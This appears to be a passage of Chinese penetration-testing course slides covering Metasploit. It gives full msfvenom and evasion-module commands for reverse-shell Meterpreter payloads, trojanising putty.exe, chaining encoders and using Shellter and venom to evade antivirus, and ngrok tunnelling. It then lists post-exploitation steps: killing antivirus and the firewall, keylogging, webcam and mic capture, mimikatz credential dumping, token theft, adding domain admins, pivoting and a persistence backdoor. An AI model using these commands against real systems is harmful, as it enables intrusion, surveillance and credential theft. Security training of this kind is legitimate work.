使用kali 建立会话 root/目录下面有 进行攻击的时候要保持始终建立会话
root@kali:~# ./sunny clientid 213913257159
获取ngrok服务器的ip地址
ping gz2vip.idcfengye.com →得到ip地址 134.175.220.239
使用msfvenom生成payload 设置的ip地址为ngrok ip 端口为对应的端口
(也就是说当payload在目标主机运行，他就会反过来连接ngrok对应的端口)
Kali侦听的就是本地的127.0.0.1:端口(10875)

Slide 102
使用ngrok穿透内网
设置ngrok隧道
本机安装客户端
./sunny clientid id号

Slide 103

Msf5-Evasion模块免杀
2019年1月，metasploit升级到了5.0，引入了一个新的模块叫Evasion模块，官方宣称这个模块可以创建反杀毒软件的木马。
evasion有以下几个模块,可以使用show evasion进行查看。

Slide 104
Msf5-Evasion模块免杀 如果是之前的10版本(ok)
使用use windows/windows_defender_exe进行生成payload
msf5 > use windows/windows_defender_exe
msf5 evasion(windows/windows_defender_exe) > set filename payload.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/reverse_tcp
msf5 evasion(windows/windows_defender_exe) > set LHOST 192.168.8.124
msf5 evasion(windows/windows_defender_exe) > set LPORT 1177
msf5 evasion(windows/windows_defender_exe) > run
需要将该文件复制到root目录下，因为该目录为隐藏那个目录
设置侦听
handler -H 192.168.8.124 -P 1177 -p windows/meterpreter/reverse_tcp
复制ev.exe出来,放到物理机中，查看是否查杀
外网查看过defender防火墙的视频 msf bypass av 时间(最近才出的) av指的是杀软 Anti-Virus

Slide 105
捆绑免杀
生成payload 捆绑putty.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -x putty.exe -f exe -o payload3.exe
捆绑编码免杀
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.8.124 LPORT=1122 -e x86/shikata_ga_nai -x putty.exe -i 15 -f exe -o payload4.exe
多重编码免杀
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=192.168.8.124 LPORT=1122 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&" -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -x putty.exe -k -f exe > shell.exe
将下面生成的shell.exe提交检测，查看能够过多少杀软
msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=192.168.8.124 LPORT=1122 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&" -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -k -f exe > shell.exe
http://virustotal.com/ 主流杀软检测验证静态免杀 bypass

Slide 106

Shellter(收费版很强)免杀 win32 PE程序(才能注入)
shellcode代码注入工具
https://www.shellterproject.com/download/
apt-get install shellter
shellter
会提示安装windows运行需要的环境 win32
报错的话根据错误提示安装就行了
dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32

Slide 107



shellter 启动软 a设置为自动
设置目标 putty 路径在: E:\TOOLS\TOOLS\03--漏洞利用\shelter\putty.exe
虚拟机下载360测试

Slide 108

设置是否启用健康模式
设置payload的类型 L 表示列表
设置侦听的主机以及端口号
Kali设置侦听，和之前其实没有区别
虚拟机windows7下载360测试
将生成的putty放入windows7中检测
启动putty、最新版本360过一会儿会删掉
kill 360 进程(应用层无法杀掉进程 因为有驱动层保护，但是可以停360服务，重启以后让360启动不起来)

Slide 109
免杀msfpayload
生产py文件的payload 生成python文件
msfvenom -p windows/x64/meterpreter/reverse_tcp LPORT=1125 LHOST=192.168.149.142 -e x86/shikata_ga_nai -i 17 -f py -o /root/msf.py
将生成的msf.py 拖到windows下进行编辑
在代码的头部和尾部分别加入代码 代码来源为: D:\cracer\day8\py免杀msf\msf-py-bypass.txt
接下来将pyinstaller-2.0 路径D:\cracer\day8\py免杀msf\pyinstaller-2.0,解压放到python27目录下
安装pywin32-219.win-amd64-py2.7.exe文件
在python27目录下面打开powershell 调用cdm之后
E:\Python27>python27 pyinstaller-2.0\pyinstaller.py --console --onefile msf.py
Kali 打开监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
将生成的python exe文件放到windows7中运行，查看360是否查杀
运行后查看是否反弹kali建立会话 --可以绕过静态查杀、动态查杀估计不行

Slide 110

免杀msfpayload
建立侦听

Slide 111


免杀msfpaylaod
将生成的py文件修改处理

Slide 112
下载pyinstall：https://nchc.dl.sourceforge.net/project/pyinstaller/2.0/pyinstaller-2.0.zip
解压安装
安装pywin32
pip.exe install pywin32

Slide 113

python.exe pyinstaller-2.0\pyinstaller.py --console --onefile pyinstaller-2.0\11.py

Slide 114

免杀上线

Slide 115
venom免杀paylaod
下载地址：https://github.com/r00t-3xp10it/venom
git clone https://github.com/r00t-3xp10it/venom.git
cd aux && sudo ./setup.sh
4.运行
sudo ./venom.sh
更新版本
sudo ./venom.sh -u
具体使用参考 github文档（该页面有具体的使用说明）
https://github.com/r00t-3xp10it/venom

Slide 116
PART 5: MSF 后渗透模块

Slide 117
什么是Meterpreter
Meterpreter是Metasploit框架中的一个扩展模块，作为溢出成功以后的攻击载荷使用，攻击载荷在溢出攻击成功以后给我们返回一个控制通道。使用它作为攻击载荷能够获得目标系统的一个Meterpreter shell的链接。Meterpreter shell作为渗透模块有很多有用的功能，比如添加一个用户、隐藏一些东西、打开shell、得到用户密码、上传下载远程主机的文件、运行cmd.exe、捕捉屏幕、得到远程控制权、捕获按键信息、清除应用程序、显示远程主机的系统信息、显示远程机器的网络接口和IP地址等信息。另外Meterpreter能够躲避入侵检测系统。在远程主机上隐藏自己,它不改变系统硬盘中的文件,因此HIDS[基于主机的入侵检测系统]很难对它做出响应。此外它在运行的时候系统时间是变化的,所以跟踪它或者终止它对于一个有经验的人也会变得非常困难。
http://www.cnblogs.com/backlion/p/9484949.html

Slide 118
基本命令
进程迁移
run post/windows/manage/migrate →自动迁移(可能会迁移到权限很低的进程中)不如手动迁移
关闭杀软 →现在不一定杀得掉了
run killav
通过其 shell 来关闭防火墙(windows命令) 不同的操作系统命令不一样
netsh adcfirewall set allprofiles state off
查看目标机所有流量
run packetrecorder -i 1
提取系统信息
run scraper
ps 查看进程
migrate 1774 切换进程
截屏 screenshot
获取系统运行的平台 sysinfo

Slide 119
基本操作命令 大部分linux命令都能够使用
cat c:\boot.ini#查看文件内容,文件必须存在
cd c:\\a.txt / cd:/a.txt cd c:/Users/admin/Desktop 采用linux格式就不用了使用\\
Del / rm c:\boot.ini #删除指定的文件
文件上传 文件上传和下载是上传或者下载的是当前的默认目录
vi xx.ttx
upload /root/xx.txt xx.php 将本地文件上传到服务器 ，也可以更改上传后的文件名称
upload /root/Desktop/netcat.exe c:\ # 上传文件到目标机主上，如upload setup.exe C:\\windows\\system32\
download nimeia.txt /root/Desktop/ # 下载文件到本机上如：download C:\\boot.ini /root/
edit c:\boot.ini # 编辑文件 不能使用vi 但是打开以后编辑功能和vi一样
getwd#打印工作目录 / pwd
cd#更改本地目录
ls#列出在当前目录中的文件列表

Slide 120
基本操作命令
pwd#输出工作目录
cd c:\\ #进入目录文件下 cd c:/
rm file #删除文件
mkdir dier #在受害者系统上的创建目录
rmdir#受害者系统上删除目录
dir#列出目标主机的文件和文件夹信息
可以使用exit 文件名称 进行创建文件或者编辑文件
mv#修改目标主机上的文件名
meterpreter > search -d c:/Users/admin/ -f *.php -d 路径 -f 文件类型
search -d d:\\www -f web.config #search 文件，如
search -d c:\\ -f *.doc -d 路径 -f 文件类型
run vnc 查看桌面 就是在受害者主机安装vnc，然后kali这边调

Slide 121
基本命令
run getgui -e 开启目标主机远程桌面
rdesktop ip 连接受害者
sysinfo 命令为显示远程主机的系统信息
execute 执行程序
execute -f notepad.exe
execute -h 显示帮助信息。-f为执行要运行的命令
如果希望隐藏后台执行，加参数-H
execute -H -f notepad.exe
我们运行目标主机上的cmd.exe程序，并以隐藏的方式直接交互到我们的meterpreter会话上
execute -H -i -f cmd.exe

Slide 122
摄像头命令
record_mic #音频录制
webcam_chat #查看摄像头接口 安卓手机
webcam_list #查看摄像头列表
webcam_stream #摄像头视频获取

Slide 123
端口转发 用的比较多、服务器在内网
portfwd -h
用法：portfwd [-h] [add | delete | list | flush] [args]
选项：
-L <opt>要监听的本地主机（可选）
-h帮助横幅
-l <opt>要监听的本地端口
-p <opt>连接到的远程端口
-r <opt>要连接到的远程主机
portfwd add -l 4444 -p 3389 -r 192.168.1.102
# 端口转发,本机监听4444,把目标机3389转到本机4444
通过将远程主机的3389转发到本地的4444，这样监听本地的4444就能够远程连接主机了
rdesktop -u Administrator -p bk#123 127.0.0.1:4444 #使用rdesktop来连接桌面，-u 用户名 -p 密码
rdesktop 127.1.1.0:4444 #需要输入用户名和密码远程连接

Slide 124
shell网络环境 → 进入内网
就是拿到shell的主机位于内网中，将该主机作为跳板 先略过
meterpreter> route命令 显示目标主机上的主机路由表
meterpreter>run get_local_subnets --查看该主机(已经在内网中)还有哪些网络能够访问,将其设置为路由器 后面会详细讲
添加一条通向目标服务器内网的路由
下面就是讲拿到shell的主机当做是一个路由器，转发内网(100.0.0.0/8)流量
meterpreter>run autoroute -s 100.0.0.0/8 #(根据目标内网网络而定)
查看路由设置：
meterpreter>run autoroute –p
一般来说，在meterpreter中设置路由便可以达到通往其内网的目的。然而有些时候还是会失败，这时我们可以background返回msf>，查看下外面的路由情况
route print
如果发现没有路由信息，说明meterpreter shell设置的路由并没有生效，我们可以在msf中添加路由。
msf>route add 10.0.0.0 255.0.0.0 1
说明：1表示session 1，攻击机如果要去访问10.0.0.0/8网段的资源，其下一跳是session1，至于什么是下一条这里不多说了，反正就是目前攻击机可以访问内网资源了。

Slide 125
键盘记录
keyscan_start：开启键盘记录功能 那边敲 这边通过
keyscan_dump：显示捕捉到的键盘记录信息
keyscan_stop：停止键盘记录
add_user username password -h ip #在远程目标主机上添加一个用户
也可以使用shell 调用windows cmd
add_group_user "Domain Admins" username -h ip #将用户添加到目标主机的域管理员组中

Slide 126
Hash获取
hashdump 获得用户的密码hash值
meterpreter > load mimikatz #加载mimikatz模块 会单独讲
meterpreter > msv #获取hash值
meterpreter > kerberos #获取明文 抓取明文密码
meterpreter >ssp #获取明文信息
meterpreter > wdigest #获取系统账户信
meterpreter >mimikatz_command -f a:: #必须要以错误的模块来让正确的模块显示
meterpreter >mimikatz_command -f hash:: #获取目标 hash
meterpreter > mimikatz_command -f samdump::hashes
meterpreter > mimikatz_command -f sekurlsa::searchPa
run post/windows/gather/smart_hashdump

Slide 127
抓包嗅探
use sniffer # 加载嗅探模块
sniffer_interfaces #列出目标主机所有开放的网络接口
sniffer_start 2 #获取正在实施嗅探网络接口的统计数据
sniffer_dump 2 /tmp/test2.cap #在目标主机上针对特定范围的数据包缓冲区启动嗅探
sniffer_stop 2 #停止嗅探
对抓取的包进行解包：
use auxiliary/sniffer/psnuffle
set pcapfile 1.cap
run
wireshark，加载这个/tmp/xpsp1.cap 也可

Slide 128
盗取令牌 →用户身份
meterpreter >use incognito 加载incoginto功能（用来盗窃目标主机的令牌或是假冒用户)
meterpreter >list_tokens -u 列出目标主机用户的可用令牌
meterpreter >list_tokens -g 列出目标主机用户组的可用令牌
meterpreter >impersonate_token DOMAIN_NAME\\USERNAME 假冒目标主机上的可用令牌,如meterpreter > impersonate_token QLWEB\\Administrato

Slide 129
持久控制服务器 →用cs的较多
前提条件服务器系统可以 用的不多
meterpreter > run metsvc 安装后门 随着开机自动运行的服务、会打开31337端口
监听改端口就能够连接了
msfconsole
use exploit/multi/handler
set payload windows/metsvc_bind_tcp
set LPORT 31337
set RHOST 192.168.2.131
run

